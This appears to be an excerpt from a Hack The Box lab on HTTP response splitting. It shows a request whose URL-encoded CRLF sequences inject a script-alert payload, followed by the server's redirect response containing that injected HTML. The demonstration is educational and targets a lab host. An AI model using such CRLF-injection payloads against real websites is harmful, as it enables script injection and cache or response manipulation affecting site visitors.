 Request
Pretty Raw Hex
\n
1 GET /?target=
http%3A%2F%2Fhackthebox.com%0d%0a%0d%0a<html><script>alert(1)</script></html>
HTTP/1.1
2 Host: responsesplitting.htb
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 302 Found
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Wed, 01 Feb 2023 18:19:45 GMT
4 Location: http://hackthebox.com
5
6 <html>
<script>
alert(1)
</script>
</html>
7
8